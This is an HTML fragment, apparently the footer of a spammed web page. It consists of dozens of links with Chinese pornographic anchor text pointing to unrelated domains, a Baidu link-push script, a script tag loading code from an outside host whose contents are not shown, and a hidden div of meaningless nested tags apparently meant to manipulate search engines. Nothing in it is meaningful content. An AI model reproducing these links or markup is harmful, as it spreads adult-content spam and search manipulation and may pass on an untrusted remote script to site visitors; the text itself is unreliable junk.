<a href="http://szhsaod.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lzctghr.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fhux5b.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://mjjc123.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://ehwu.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fszfw.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://bjserip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://0578f.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztlights.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://ydeba.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://fhscdk.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xd8848.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shdedao.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xashgf.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yulinderun.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://398msc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://nm131.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://hongtao5.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://tjbrtd.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://long2.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="1t3jt" class="pl_css_ganrao" style="display: none;"><rp id="1t3jt"></rp><ol id="1t3jt"><meter id="1t3jt"></meter></ol><listing id="1t3jt"><strike id="1t3jt"></strike></listing><mark id="1t3jt"><optgroup id="1t3jt"></optgroup></mark><p id="1t3jt"><mark id="1t3jt"></mark></p><p id="1t3jt"><dl id="1t3jt"></dl></p><em id="1t3jt"></em><ins id="1t3jt"><optgroup id="1t3jt"></optgroup></ins><em id="1t3jt"><label id="1t3jt"><acronym id="1t3jt"><tt id="1t3jt"></tt></acronym></label></em><u id="1t3jt"><ol id="1t3jt"><font id="1t3jt"><th id="1t3jt"></th></font></ol></u><sup id="1t3jt"><thead id="1t3jt"></thead></sup><big id="1t3jt"><optgroup id="1t3jt"></optgroup></big><i id="1t3jt"></i><u id="1t3jt"><pre id="1t3jt"></pre></u><div id="1t3jt"><rp id="1t3jt"><pre id="1t3jt"><big id="1t3jt"></big></pre></rp></div><ol id="1t3jt"><form id="1t3jt"></form></ol><output id="1t3jt"><var id="1t3jt"><legend id="1t3jt"><u id="1t3jt"></u></legend></var></output><dl id="1t3jt"></dl><legend id="1t3jt"><sub id="1t3jt"></sub></legend><style id="1t3jt"></style><thead id="1t3jt"><nobr id="1t3jt"><label id="1t3jt"><mark id="1t3jt"></mark></label></nobr></thead><legend id="1t3jt"><menuitem id="1t3jt"></menuitem></legend><output id="1t3jt"><i id="1t3jt"><legend id="1t3jt"><u id="1t3jt"></u></legend></i></output><thead id="1t3jt"></thead><sup id="1t3jt"><span id="1t3jt"><ins id="1t3jt"><var id="1t3jt"></var></ins></span></sup><address id="1t3jt"></address><legend id="1t3jt"><address id="1t3jt"></address></legend><sup id="1t3jt"><thead id="1t3jt"><track id="1t3jt"><ol id="1t3jt"></ol></track></thead></sup><u id="1t3jt"><acronym id="1t3jt"></acronym></u><pre id="1t3jt"><thead id="1t3jt"></thead></pre><progress id="1t3jt"><output id="1t3jt"></output></progress><pre id="1t3jt"><pre id="1t3jt"><b id="1t3jt"><strong id="1t3jt"></strong></b></pre></pre><form id="1t3jt"><thead id="1t3jt"><em id="1t3jt"><label id="1t3jt"></label></em></thead></form><b id="1t3jt"><pre id="1t3jt"></pre></b><nobr id="1t3jt"><small id="1t3jt"><form id="1t3jt"><listing id="1t3jt"></listing></form></small></nobr><legend id="1t3jt"></legend><p id="1t3jt"><b id="1t3jt"></b></p><label id="1t3jt"></label><mark id="1t3jt"></mark><legend id="1t3jt"></legend><ol id="1t3jt"></ol><output id="1t3jt"><i id="1t3jt"><legend id="1t3jt"><u id="1t3jt"></u></legend></i></output><label id="1t3jt"><big id="1t3jt"><ins id="1t3jt"><style id="1t3jt"></style></ins></big></label><strong id="1t3jt"><dl id="1t3jt"></dl></strong><tt id="1t3jt"><pre id="1t3jt"></pre></tt><output id="1t3jt"><sup id="1t3jt"></sup></output><var id="1t3jt"><form id="1t3jt"></form></var><meter id="1t3jt"></meter><video id="1t3jt"></video><ol id="1t3jt"></ol><thead id="1t3jt"><p id="1t3jt"></p></thead><listing id="1t3jt"></listing><form id="1t3jt"></form><label id="1t3jt"><big id="1t3jt"></big></label><sup id="1t3jt"><progress id="1t3jt"><track id="1t3jt"><p id="1t3jt"></p></track></progress></sup><optgroup id="1t3jt"><strike id="1t3jt"><font id="1t3jt"><strong id="1t3jt"></strong></font></strike></optgroup><dfn id="1t3jt"><i id="1t3jt"></i></dfn><em id="1t3jt"><label id="1t3jt"><strike id="1t3jt"><font id="1t3jt"></font></strike></label></em><strong id="1t3jt"><thead id="1t3jt"></thead></strong><mark id="1t3jt"></mark><var id="1t3jt"></var><form id="1t3jt"><th id="1t3jt"></th></form><th id="1t3jt"></th><em id="1t3jt"><sup id="1t3jt"><thead id="1t3jt"><track id="1t3jt"></track></thead></sup></em><label id="1t3jt"><acronym id="1t3jt"><sub id="1t3jt"><var id="1t3jt"></var></sub></acronym></label><legend id="1t3jt"><sub id="1t3jt"><rp id="1t3jt"><sup id="1t3jt"></sup></rp></sub></legend><legend id="1t3jt"><menuitem id="1t3jt"></menuitem></legend><thead id="1t3jt"></thead><u id="1t3jt"></u><th id="1t3jt"></th><legend id="1t3jt"><tt id="1t3jt"></tt></legend><nobr id="1t3jt"><label id="1t3jt"></label></nobr><video id="1t3jt"><strike id="1t3jt"><ins id="1t3jt"><strong id="1t3jt"></strong></ins></strike></video><mark id="1t3jt"></mark><sup id="1t3jt"><ins id="1t3jt"><dfn id="1t3jt"><ol id="1t3jt"></ol></dfn></ins></sup><legend id="1t3jt"><mark id="1t3jt"><listing id="1t3jt"><legend id="1t3jt"></legend></listing></mark></legend><acronym id="1t3jt"><tt id="1t3jt"></tt></acronym><rp id="1t3jt"><thead id="1t3jt"></thead></rp><address id="1t3jt"></address><em id="1t3jt"><label id="1t3jt"></label></em><dl id="1t3jt"><ins id="1t3jt"><dfn id="1t3jt"><thead id="1t3jt"></thead></dfn></ins></dl><ins id="1t3jt"><legend id="1t3jt"><div id="1t3jt"><b id="1t3jt"></b></div></legend></ins><label id="1t3jt"></label><ol id="1t3jt"><font id="1t3jt"></font></ol><big id="1t3jt"><small id="1t3jt"><style id="1t3jt"><font id="1t3jt"></font></style></small></big><dl id="1t3jt"><video id="1t3jt"><dfn id="1t3jt"><span id="1t3jt"></span></dfn></video></dl><form id="1t3jt"></form><label id="1t3jt"></label><dl id="1t3jt"><video id="1t3jt"></video></dl><video id="1t3jt"><style id="1t3jt"><progress id="1t3jt"><strong id="1t3jt"></strong></progress></style></video><pre id="1t3jt"><div id="1t3jt"></div></pre><legend id="1t3jt"><tt id="1t3jt"></tt></legend><progress id="1t3jt"></progress><strike id="1t3jt"></strike><form id="1t3jt"><dl id="1t3jt"><em id="1t3jt"><nobr id="1t3jt"></nobr></em></dl></form><dfn id="1t3jt"></dfn><output id="1t3jt"><label id="1t3jt"><legend id="1t3jt"><track id="1t3jt"></track></legend></label></output><strong id="1t3jt"><form id="1t3jt"></form></strong><em id="1t3jt"><style id="1t3jt"><span id="1t3jt"><output id="1t3jt"></output></span></style></em><ruby id="1t3jt"><nobr id="1t3jt"></nobr></ruby><th id="1t3jt"><video id="1t3jt"></video></th><strike id="1t3jt"><progress id="1t3jt"><output id="1t3jt"><p id="1t3jt"></p></output></progress></strike><pre id="1t3jt"><b id="1t3jt"><optgroup id="1t3jt"><legend id="1t3jt"></legend></optgroup></b></pre><strong id="1t3jt"></strong><tt id="1t3jt"><label id="1t3jt"></label></tt><span id="1t3jt"><rp id="1t3jt"><label id="1t3jt"><big id="1t3jt"></big></label></rp></span><var id="1t3jt"><thead id="1t3jt"></thead></var><em id="1t3jt"></em><listing id="1t3jt"><big id="1t3jt"></big></listing><small id="1t3jt"></small><sub id="1t3jt"><rp id="1t3jt"><sup id="1t3jt"><big id="1t3jt"></big></sup></rp></sub><mark id="1t3jt"><i id="1t3jt"><sup id="1t3jt"><thead id="1t3jt"></thead></sup></i></mark><label id="1t3jt"><output id="1t3jt"></output></label><legend id="1t3jt"><strong id="1t3jt"><sub id="1t3jt"><mark id="1t3jt"></mark></sub></strong></legend><thead id="1t3jt"><sub id="1t3jt"><th id="1t3jt"><dl id="1t3jt"></dl></th></sub></thead><progress id="1t3jt"></progress><b id="1t3jt"></b><thead id="1t3jt"><sub id="1t3jt"><th id="1t3jt"><dl id="1t3jt"></dl></th></sub></thead><div id="1t3jt"></div><div id="1t3jt"></div><th id="1t3jt"><video id="1t3jt"></video></th><th id="1t3jt"><dl id="1t3jt"><ins id="1t3jt"><track id="1t3jt"></track></ins></dl></th><th id="1t3jt"><strike id="1t3jt"><address id="1t3jt"><track id="1t3jt"></track></address></strike></th><meter id="1t3jt"></meter><menuitem id="1t3jt"><rp id="1t3jt"><p id="1t3jt"><thead id="1t3jt"></thead></p></rp></menuitem><form id="1t3jt"><th id="1t3jt"><strong id="1t3jt"><address id="1t3jt"></address></strong></th></form><meter id="1t3jt"></meter><label id="1t3jt"></label><legend id="1t3jt"></legend><small id="1t3jt"></small><progress id="1t3jt"></progress><sub id="1t3jt"></sub><style id="1t3jt"></style><pre id="1t3jt"><thead id="1t3jt"></thead></pre><form id="1t3jt"><thead id="1t3jt"><em id="1t3jt"><label id="1t3jt"></label></em></thead></form><dl id="1t3jt"><ruby id="1t3jt"><nobr id="1t3jt"><thead id="1t3jt"></thead></nobr></ruby></dl><th id="1t3jt"><big id="1t3jt"></big></th><label id="1t3jt"></label><pre id="1t3jt"><sub id="1t3jt"></sub></pre><pre id="1t3jt"><thead id="1t3jt"></thead></pre><optgroup id="1t3jt"><ol id="1t3jt"><progress id="1t3jt"><listing id="1t3jt"></listing></progress></ol></optgroup><p id="1t3jt"></p><sub id="1t3jt"></sub><form id="1t3jt"><listing id="1t3jt"></listing></form><dl id="1t3jt"><video id="1t3jt"></video></dl><optgroup id="1t3jt"><strike id="1t3jt"></strike></optgroup><listing id="1t3jt"><th id="1t3jt"></th></listing><legend id="1t3jt"><menuitem id="1t3jt"></menuitem></legend><p id="1t3jt"><b id="1t3jt"><pre id="1t3jt"><span id="1t3jt"></span></pre></b></p><form id="1t3jt"><em id="1t3jt"></em></form></div>

</html>